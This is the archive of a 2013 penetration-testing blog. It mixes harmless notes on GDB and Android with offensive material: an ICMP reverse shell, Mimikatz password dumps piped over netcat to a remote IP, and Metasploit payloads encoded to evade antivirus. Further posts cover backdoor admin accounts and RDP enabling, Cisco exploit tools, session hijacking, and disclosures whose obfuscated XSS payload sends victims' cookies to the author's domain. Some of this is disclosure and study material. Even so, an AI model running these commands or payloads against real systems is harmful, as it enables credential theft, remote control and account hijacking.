Saturday, 21 December 2013

ICMP Reverse Shell


Every time while penetration testing, we come across scenarios where we need to get shell on remote box, and most handy tool is Metasploit Meterpreter which most of our Smart Antiviruses detects and quickly we need some way to get around.

We can try ICMP Reverse shell, which I recently tested on my machine.
Most important thing, It don't require Administrator access to machine we can just use it on the fly.

I know there are lot of articles on ICMP shell over internet, but this is just for quick reference.

Download ICMP Shell from : https://github.com/inquisb/icmpsh

1. Upload "icmpsh.exe" on victim machine, trust me Antivirus didn't detect in my case.
2. Execute "icmpsh.exe -t <Attackers IP> -d 500 -b 30 -s 128"
3. Start listener on Attacker machine with "python icmpsh_m.py <attacker's IP> <Victims IP> "
4. Or you can use listener scripts "./run.sh" which will generate Step 2 command for you, and start listener 


Exported Shell through ICMP


Windows Shell


For more details you can visit :

Hope this is helpful!..

Sunday, 15 December 2013

Mimikatz Logs and Netcat


Imagine a scenario where you have access to Active Directory, or Mail Server and you are able to run mimikatz on the server (This is Practical Scenario) , I am damn sure you will get hell lot of passwords out of it may be in 1000's , but problems you may face is output of mimikatz will so large that you can't copy it even after increasing your command prompt buffer, and decided to look for ways of saving Mimikatz output in some file, as there is very little info I could find, and decided to write little article on this.

Mimikatz Author Webpage Here

Log Mimikatz Output using "log command"

Using log Command


Generated Log File


Log Mimikatz output in file Manually:

Batch Command Method


Export Mimikatz Shell to Remote Machine Through Netcat :

Exporting Mimikatz Shell

Mimikatz through Netcat


Export Mimikatz Output to Remote Console

Exported Mimikatz Output

Mimikatz Output on remote console


Exported Mimikatz Output in file On remote machine


List of Commands Used:

  • mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit
  • mimikatz.exe ""privilege::debug"" ""log sekurlsa::logonpasswords full"" exit
  • mimikatz.exe ""privilege::debug"" ""log d:\log.txt sekurlsa::logonpasswords full"" exit
  • mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit >> d:\log.txt
  • nc.exe -vv IP 443 -e mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full "" exit
  • mimikatz.exe ""privilege::debug"" ""sekurlsa::logonpasswords full"" exit | nc.exe -vv 192.168.4.15 443

Best Netcat Cheet Sheets from SANS Here

I Hope this article will be helpful to all of you!


Thursday, 12 December 2013

Linux Privilege Escalation Enumeration Shell Script


I have created little shell script for Linux Privilege Escalation Enumeration, and have uploaded on github, I am going to add few more stuff in the script soon to make it a bit advanced, I am sure it will help all of us.

Download Scripts:
https://github.com/expl0i13r/privescalation/archive/master.zip
https://github.com/expl0i13r/privescalation/blob/master/privescalation.sh

Also You Can refer below script:

https://github.com/rebootuser/LinEnum

Hope this is helpful, let me know in case it needs modifications, I will be happy to work on it.

Penetration Testing Necessary Links and Handy Commands


I personally require quick access to few commands, and some links while working on Penetration Testing exercises, so decided to post below information on this blog :)

General Links 

Privilege Escalation Links:
Handy Commands:


Scans all ports with 10000 Pakctes rate:

unicornscan X.X.X.X:a -r10000 -v

Python:

python -c 'import pty;pty.spawn("/bin/bash")'
python -m SimpleHTTPServer   (Starting HTTP Server)

Hydra:

hydra  -l admin -P /root/Desktop/passwords -S X.X.X.X rdp   (Self Explanatory)

Mount Remote Windows Share:

smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw

Metasploit Payloads:

msfpayload windows/meterpreter/reverse_tcp LHOST=10.10.10.10 X > system.exe
msfpayload php/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=443 R > exploit.php
msfpayload windows/meterpreter/reverse_tcp LHOST=10.10.10.10 LPORT=443 R | msfencode -t asp -o file.asp
msfpayload windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 R |  msfencode -e x86/shikata_ga_nai -b "\x00" -t c

Plink Tunnel:

plink.exe -P 22 -l root -pw "1234" -R 445:127.0.0.1:445 X.X.X.X

Enable RDP Access:

reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable 
netsh firewall set service remotedesktop enable


Nmap WebDAV Scanning:

nmap -p80,8080 --script=http-iis-webdav-vuln

Meterpreter:

run getgui -u admin -p 1234
run vnc -p 5043

Add User Windows:

net user test 1234 /add
net localgroup administrators test /add

Mimikatz:

privilege::debug
sekurlsa::logonPasswords full

Compiling Windows Exploits on Backtrack:

cd /root/.wine/drive_c/MinGW/bin
wine gcc -o ability.exe /tmp/exploit.c -lwsock32
wine ability.exe

Nasm Command:

nasm -f bin -o payload.bin payload.asm


To Be Continued....

Hope its helpful to all of you!

Tuesday, 19 November 2013

Capture loopback interface traffic


While working on demonstration, I wanted to show loopback interface traffic, as usual Wireshark is the best...but soon I found  "WinPcap"driver which is being used by Wireshark does't capture the local loopback address.

For more information you can refer link from Wireshark:
http://wiki.wireshark.org/CaptureSetup/Loopback

"RawCap" tool is capable of capturing loopback traffic.


Captured LoopBack Traffic :


Hope this will be helpful !

Wednesday, 11 September 2013

GDB Debugger Basic Commands


Very Basic GDB Tutorial, actually these are my handy notes!!!!..

Setting Breakpoint :

break *_start

Execute Next Instruction :

next
step
n
s

Continue Execution :

continue
c


Data :

2 main points we check is 'REGISTERS' and 'MEMORY'


Display Register Values : (Decimal , Binary , Hex )

print /d   --> Decimal
print /t   --> Binary
print /x   --> Hex


O/P :

(gdb) print /d $eax
$17 = 13

(gdb) print /t $eax
$18 = 1101

(gdb) print /x $eax
$19 = 0xd
(gdb)


Display values of specific memory locations :

command : x/nyz    (Examine)

n --> Number of fields to display      ==>
y --> Format for output                ==>  c (character) , d (decimal) , x (Hexadecimal)
z --> Size of field to be displayed    ==>  b (byte)  , h (halfword), w (word 32 Bit)


Below command displays 42 bytes of variable 'output' in character mode ,

(gdb) x/42cb &output
0x80490ac <output>:     84 'T'  104 'h' 101 'e' 32 ' '  112 'p' 114 'r' 111 'o' 99 'c'
0x80490b4 <output+8>:   101 'e' 115 's' 115 's' 111 'o' 114 'r' 32 ' '  86 'V'  101 'e'
0x80490bc <output+16>:  110 'n' 100 'd' 111 'o' 114 'r' 32 ' '  73 'I'  68 'D'  32 ' '
0x80490c4 <output+24>:  105 'i' 115 's' 32 ' '  39 '\'' 120 'x' 120 'x' 120 'x' 120 'x'
0x80490cc <output+32>:  120 'x' 120 'x' 120 'x' 120 'x' 120 'x' 120 'x' 120 'x' 120 'x'
0x80490d4 <output+40>:  39 '\'' 10 '\n'
(gdb)


CISCO IOS Penetration Testing


CISCO Penetration testing, is very interesting topic, but could not find much information so decided to collect information while working on professional assignment, and write article so as to get work done easily in future.

Enumeration is the Key!!!...:) I know there may be much information out but for basic start this will be helpful..!

I will suggest to watch basic videos from Vivek Ramchandran from securitytube.net

Below are simple Notes & IMP commands, which may be helpful.

CISCO IOS Pentesting:

root@bt:/pentest/cisco/cisco-torch# ./cisco-torch.pl -A -t -s -u -n -j -w -z -c -F FILE_NAME

Bruteforce:

root@bt:/pentest/cisco/cisco-torch# ./cisco-torch.pl -b -t -F FILE_NAME

Checking X.X.X.X ...
Tryng cisco:Cisco
Fingerprint:                    2552511255251325525324255253311310
Description:                    Cisco IOS host (tested on 2611, 2950)
Fingerprinting Successful


2036:   Checking X.X.X.X ...
Fingerprint:                    2552511255251325525324255253311310
Description:                    Cisco IOS host (tested on 2611, 2950)
Fingerprinting Successful

2036:   Checking X.X.X.X ...
Fingerprint:                    2552511255251325525324255253311310
Description:                    Cisco IOS host (tested on 2611, 2950)
Fingerprinting Successful

Sometimes you may need to generate your own password list for brute forcing, for which you can use "crunch" from backtrack...

Password Generator:

root@bt:/pentest/passwords/crunch#     ;) You can check MAN Pages for more information on crunch!!

Scan for SSH:

root@bt:/pentest/cisco/cisco-torch# ./cisco-torch.pl -s -F FILE_NAME

1815:   Checking X.X.X.X ...
Cisco found by SSH banner SSH-1.88-Cisco-1.20

1812:   Checking X.X.X.X ...
Cisco found by SSH banner SSH-1.88-Cisco-1.20

Scan for TFTP:

root@bt:/pentest/cisco/cisco-torch# ./cisco-torch.pl -j -F FILE_NAME

1851:   Checking X.X.X.X ...
*** Found  TFTP server

2730:   Checking X.X.X.X ...
*** Found  TFTP server

Cisco IOS HTTP Authorization Vulnerability Scan

root@bt:/pentest/cisco/cisco-torch# ./cisco-torch.pl -z -F FILE_NAME

Scan for NTP:

root@bt# ./cisco-torch.pl -n -F FILE_NAME | grep "Found Cisco remote NTP host"
Found Cisco remote NTP host X.X.X.X

CGE Cisco Exploiter:

Usage :
perl cge.pl <target> <vulnerability number>

Vulnerabilities list :
[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability
[2] - Cisco IOS Router Denial of Service Vulnerability
[3] - Cisco IOS HTTP Auth Vulnerability
[4] - Cisco IOS HTTP Configuration Arbitrary Administrative Access Vulnerability
[5] - Cisco Catalyst SSH Protocol Mismatch Denial of Service Vulnerability
[6] - Cisco 675 Web Administration Denial of Service Vulnerability
[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulnerability
[8] - Cisco IOS Software HTTP Request Denial of Service Vulnerability
[9] - Cisco 514 UDP Flood Denial of Service Vulnerability
[10] - CiscoSecure ACS for Windows NT Server Denial of Service Vulnerability
[11] - Cisco Catalyst Memory Leak Vulnerability
[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vulnerability
[13] - 0 Encoding IDS Bypass Vulnerability (UTF)
[14] - Cisco IOS HTTP Denial of Service Vulnerability

root@bt:/pentest/cisco/cisco-global-exploiter# ./cge.pl Number

Launch Graphical Hydra:
Path : /usr/share/applications
sh -c "xhydra"

Wednesday, 4 September 2013

Add New Hard Drive to BackTrack Virtual Machine


Adding new disk to existing VMWare becomes very helpful especially if we run out of space....
This VM comes in handy... :)

Short Steps:

  1. Virtual Machine Settings > Hardware > Add > Hard Disk
  2. Create New Virtual Disk > Virtual Disk SCSI > Disk Size > Store Virtual Disk as a Single File
  3. Disk File > (You can Name as per convenience...In My case D:\NewDrive.vmdk )
  4. Start Virtual Machine
  5. # fdisk -l
  6.  Message Disk "/dev/sdb" Does not contain a valid partition table --> This is our new Disk 
  7. Partition our brand new disk....
  8. # fdisk -c /dev/sdb
    1. n --> Add New Disk
    2. p --> Make Primary Partition
    3. We need to select partition number, Ex. 1 , 2 , 3, 4 etc.
    4. Keep first and last cylinder as it is ....by pressing Enter
    5. p --> To view updated partition table
    6. w --> Write partition table
  9. Create folder where you want to mount your new drive Ex. /NewDisk
  10. # Mount /dev/sdb1 /NewDisk
  11. Make Permanent Entry in /etc/fstab
    1. Backup your fstab file :  cp /etc/fstab /etc/fstab.bkp 
    2. Edit /etc/fstab and add entry :  /dev/sdb1 /NewDisk ext3 defaults 1 
This was short introduction to adding and creating new partition in existing Virtual Machine.
For Details Information Visit : Here

Hope this will be helpful.
Reminds me my Old RHCE Memories....!!! ;)


Monday, 19 August 2013

GIF Image XSS


Image XSS is very interesting concept...Inspired by Saumil Shah's one of video, I decided to try it out and it worked well!..Interesting!..

Just for reference am putting these things here on my blog.

First this we will need simple "GIF" Extension File, why????? because it simply starts with : GIF89a
Anything after this will be your actual GIF Image file contents.

Idea here is to create our GIF file in such a way that it will be valid file as well as it should have Malicious Javascript embedded into..!

If we create GIF file (test.gif) as below through Hex Editor :


If it would be Java Script, GIF89a will be considered as a Variable, /*....../* will be comments 
=0 will be assigned to GIF89a .... which means....there are 2 Lines of javascript code, 1 for assigning value 0 to variable and second part after semi colon will act as malicious script!!!



But currently it is just an Image!....not a java script...what if we create test.html file with below content :


Now you can place all pieces together and will get something like :

<script src="GIF89a/*.......*/=0;alert("eXploi13r Here")">

It is self explanatory...!!!!


Be aware, simple GIF Images may contain, malicious scripts....!!! :)

HP Data Protector 6.1 EXEC_CMD Remote Code Execution Pen-test (CD not working!)


While working on penetration testing exercise we found that, Vulnerability in HP Data Protector.
Exploit is available in metasploit, But we found some interesting thing, where we successfully exploited this vulnerability but after getting Shell, We found that simple "CD" command was not working!! Rest of commands were working as expected.....

Being a Linux Admin before, I wanted to find solution in order to work it out!... ;)

Below is exploit details as available in Metasploit module ...

HP Data Protector 6.1 EXEC_CMD Remote Code Execution


We tried to use all available Shells, and hell...none of them worked except "cmd/unix/bind_perl"
After getting shell, we were able to execute anything but "CD" was not working!!!!...
Checked manually in /bin it was there, whatever we put after "cd" and "pwd" path will be / only!!!!

It was annoying, So first time in life I had to go through MAN pages for "CD" command, and found references for command "fchdir" .... seems helpful hmm..

Tried changing through "chdir" --> Attempt Failed...

Finally I had to execute below commands :
cd /etc
fchdir /etc
pwd     
/etc

It worked well, and finally able to change directories as we wanted!....nothing extraordinary but just wanted to have note about this little experience.

Sunday, 30 June 2013

Droidsheep Session Hijacking


Droidsheep is very good tool which spoofs ARP requests and will hijack victim sessions, It will hijack HTTP traffic and not HTTPS

1. You must root your phone first
2. Download Droidsheep 14 from here or older version from here
3. Install apk on your rooted android


Step1

  1. Login to http://www.4shared.com/developer/docs/account/
  2. Start DroidSheep
  3. Select Generic mode
  4. Start ARP Spoofing
DroidSheep in Action
Session Hijacked


Thanks for visiting blackpentesters.blogspot.com

Simple shell script to backup installed apk files


If you have installed necessary commands like VI editor on your android linux, you can go ahead with shell scripting. Here I have created simple linux script to backup all installed applications .apk files on to sdcard.

First of all whatever applications I installed through google play, I found them at  "/data/apps"

All installed .apk goes to /data/app


So I have written simple shell script as below to backup those apk to sdcard, nothinig Great very simple commands!!

Notice #!/system/bin/sh as .. our "sh" is located at /system/bin/

Code:


#!/system/bin/sh

cd /data/app
mkdir /sdcard/apkbackup
cp *.apk /sdcard/apkbackup


After creating script as usual you can give permissions to script file : chmod 777 backupapk.sh


now execute script as : sh backupapk.sh 

Thats it all your installed apk will be backed up on storage card!!

All .apk files are copied to specified location


This is just introduction to shell scripting on android linux, will post more scripts and interesting things as i explorer.

Android busybox and linux commands


After rooting my HTC ONE V, I was exploring android linux and found that most of day to day linux commands are not available.
For android linux commands visit :
https://github.com/jackpal/Android-Terminal-Emulator/wiki/Android-Shell-Command-Reference


Binary files which we require are present inside : "/system/bin" but found that most common commands like
uname, vim like editors powerful command like grep nothing was available and as a coder and a pen-tester we definitely need it, and found a good tool called "BusyBox" freely available on google play


Busy Box Installation


Once you install busybox all required commands will be installed at "/system/bin" directory on your android phone.

After Busy Box Installation


So with gr8 set of commands you can explorer your android phone, create your scripts etc.

Saturday, 29 June 2013

Android wifi passwords storage location


Android Wifi passwords stored at location : "/data/misc/wifi"

Filename : wpa_supplicant.conf


You can refer : http://linux.die.net/man/5/wpa_supplicant.conf for more information.

Still exploring the things on android, will post more soon!!!!


How To Root HTC One V


First of all, there are many links available on google for rooting HTC ONE V, I would like to share my experience about rooting this android phone purchased in India, with Android Ice Cream Sandwish.

Since many days I wanted to root my nice HTC ONE V and finally today its done!...I know its not a rocket science still a Joy of rooting!!!..As like everyone I searched many videos and articles on XDA and found one of the best article on XDA forums here  and xda member "CafeKampuchia"...Thanks really!!

  1. Backup your Important data, Contacts, which resides on your phone memory.
  2. Go to https://www.htcdev.com/register and register your account
  3. Go to http://www.htcdev.com/bootloader/unlock-instructions and follow instructions.

We need 5 Important files :
  1. adb.exe
  2. AdbWinApi.dll
  3. fastboot.exe
  4. recovery-clockwork-5.8.4.5-primou.img
  5. UPDATE-SuperSU-v1.34.zip
 I have uploaded all necessary files here

Core Steps for rooting :
1. Unlock bootloader
2. Flash Recovery
3. Root Phone

Unlock Bootloader :

Very Important Step is to enable USB Debugging before proceeding for rooting


USB Debugging enabled


Next step is to boot your phone into HBOOT by holding down volume and let off the power button.
It will look like :


Select "FASTBOOT" and press power button to select


Now connect your USB cable to laptop and if drivers are present everything will work properly, in case below steps fail, you can download tool HTC Quick Root and click on Install HTC Drivers.


Now Fireup command prompt, navigate to our downloaded files and execute :

Command : fastboot.exe oem get_identifier_token


Now you should see token generated as in above screenshot which you will have to submit at HTC, and they will send a quick mail which contains attached file "Unlock_code.bin".
Copy above file to our folder and execute below command to unlock bootloader.


Congrates!!..you have successfully unlocked bootloader!


Select Yes!!!! and your bootloader is unlocked!!. & it looks similar to below screenshot


Flash Recovery:

For this we will be using "recovery-clockwork-5.8.4.5-primou.img" file.

1. Make sure USB debugging mode is enabled
2. Reboot phone and get into bootloader menu
3. Select "FASTBOOT"
4. Fire up command prompt and execute Flash recovery command :
    fastboot.exe flash recovery recovery-clockwork-5.8.4.5-primou.img5. 


5. Select "Recovery" mode from bootloader menu, and you will see below options.


6. I preferred to Backup all my image and important system files at this moment before doing anything by selecting "backup and storage" options which is self explanatory.


Root Phone :

After finishing your System Backup, you can proceed with rooting your HTC ONE V with the help of file "UPDATE-SuperSU-v1.34.zip"

1. Copy above zip file anywhere in yous SD Card
2. Startup bootloader (Power+Down Volume Rocker)
3. Select "RECOVERY" mode and then click on "Install Zip from SD Card"
4. Select your Zip file and it will take care of rooting your phone


And Thats it, now phone rooted!!!..Enjoy benefits, Just to confirm you can download any apps which require root access and test it!..let me know your feedback and queries if any.


Wednesday, 19 June 2013

Ultimate WordPress Auction Plugin 1.0 - CSRF Vulnerability


Most of CMS seems vulnerable to CSRF attacks these days, Ultimate Wordpress auction plugin is really good concept, but suffering from CSRF vulnerability which when exploited, attacker may add Fake Auction Bids which obviously we don't want!!!!

Vulnerable URL:
http://127.0.0.1/wordpress-3.5.1/wordpress/wp-admin/admin.php?page=add-new-auction

Basically If you study source code closely there is no URL specified in FORM tag.

No URL Available!!


So in such cases page is submitting FORM information to itself!!! So tried to craft CSRF exploit with same URL and worked well...


While CSRF Exploit Loading.....


Fake Auction Added by Attacker


I hope author will patch this soon, Aim is to make awareness about web exploitation and how it is done in practical environment, so that Application developer will be more careful while coding.

Wednesday, 12 June 2013

Wordpress WP-SendSMS Plugin 1.0 - Multiple Vulnerabilities


Wordpress WP-SendSMS plugin 1.0 suffers from CSRF and Stored XSS vulnerabilities.
Interesting thing is Stored XSS + CSRF combination, because of which, attacker can exploit CSRF vulnerability to Trigger Stored XSS, for stealing Cookies!!!!

So what I have done here is , crafted simple CSRF exploit page with Stored XSS payload as below :

Challenges:

1. Stored XSS was there but was not able to execute functions like document.cookie, alert() etc.
2. Storing XSS payload inside our CSRF exploit html page.

To bypass 1st challenge I had to use function "String.fromCharCode(ascii value)" and payload will look like :

"><script>location=String.fromCharCode(104)+String.fromCharCode(116)+String.fromCharCode(116)+String.fromCharCode(112)+String.fromCharCode(58)+String.fromCharCode(47)+String.fromCharCode(47)+String.fromCharCode(98)+String.fromCharCode(108)+String.fromCharCode(97)+String.fromCharCode(99)+String.fromCharCode(107)+String.fromCharCode(112)+String.fromCharCode(101)+String.fromCharCode(110)+String.fromCharCode(116)+String.fromCharCode(101)+String.fromCharCode(115)+String.fromCharCode(116)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(115)+String.fromCharCode(46)+String.fromCharCode(98)+String.fromCharCode(108)+String.fromCharCode(111)+String.fromCharCode(103)+String.fromCharCode(115)+String.fromCharCode(112)+String.fromCharCode(111)+String.fromCharCode(116)+String.fromCharCode(46)+String.fromCharCode(99)+String.fromCharCode(111)+String.fromCharCode(109)+String.fromCharCode(47)+String.fromCharCode(63)+document.cookie</script> 

Above payload will redirect victim to my website by attaching cookies in URL!!...

But when we put this payload inside value="XSS PAYLOAD" it will not work because it will be interpreted as value = ""><script>........ which actually sets your value="" instead of XSS payload to bypass this we can put &quot; instead of " ... and this will be considered as valid XSS payload inside your CSRF exploit form.

For exploit please check : exploit-db

Stored XSS Details :


URL:
http://127.0.0.1/wordpress-3.5.1/wordpress/wp-admin/admin.php?page=sms

Stored XSS Vulnerable Parameters:
1. sender_id
2. maximum_characters
3. captcha_width
4. captcha_height
4. captcha_characters


Vulnerability POC:


Cookies are redirected to Attackers Website


This is how Stored XSS can be exploited through CSRF which is effective attack, this is just for information purpose.

Published on Exploit-db
EDB-ID:26124


concrete5 CMS 5.6.1.2 - Multiple Vulnerabilities


Found that, concrete5 v5.6.1.2 suffers from multiple CSRF vulnerabilities

In this vulnerability attacker can craft CSRF Exploit page and host somewhere, and this link will be sent to Victim who is already logged in to Concrete5 CMS, once victim click on this link Attacker can,


  1. Modify SMTP Settings
  2. Modify Mail Importers Settings
  3. Delete Form Results


Exploit code has been published on exploit-db , Interesting thing is we can delete form results, but for that Attacker must be able to get hold of  "qsID" Parameter which can be found at below URL :


http://127.0.0.1/concrete5.6.1.2/concrete5.6.1.2/index.php/dashboard/reports/forms/ 


Once attacker gets "qSID" values, its game of minute to create CSRF page.


Delete Form :

Below is "qSID" value which is static throughout CMS, now you can craft this link in HTML page and send it to Victim, and Form results will be deleted!!!! This is just for informational purpose and not for destructive, but a POC of how attacker can maliciously think!!! 


Exploit has been release publicly at exploit-db 
EDB-ID: 26077

Tuesday, 11 June 2013

RuubikCMS 1.1.1 - Stored XSS Vulnerability


RuubikCMS 1.1.1 suffers from Stored XSS vulnerability too, when parsing user input to the 'name' parameter via POST method through '/ruubikcms/ruubikcms/cms/index.php'.
Attackers can exploit these weaknesses to execute arbitrary HTML and script code
in a user's browser session.

I have tested it on Chrome , Internet Explorer and Firefox browsers and it works Well !!


Stored XSS Vulnerable URL's

http://127.0.0.1/ruubikcms/ruubikcms/cms/index.php                      
[vulnerable : name]

http://127.0.0.1/ruubikcms/ruubikcms/cms/extranet.php?p=member-area
[vulnerable : name]

http://127.0.0.1/ruubikcms/ruubikcms/cms/sitesetup.php              
[Vulnerable : name , siteroot]

http://127.0.0.1/ruubikcms/ruubikcms/cms/users.php?role=5&p=test      
[Vulnerable : firstname , lastname]

Simple Payload:
p@yl0ad : "><script>alert('h@cK3d by eXpl0i13r')</script>


Vulnerability POC's:


Not much to explain as its very simple vulnerability...!!

EDB-ID: 25996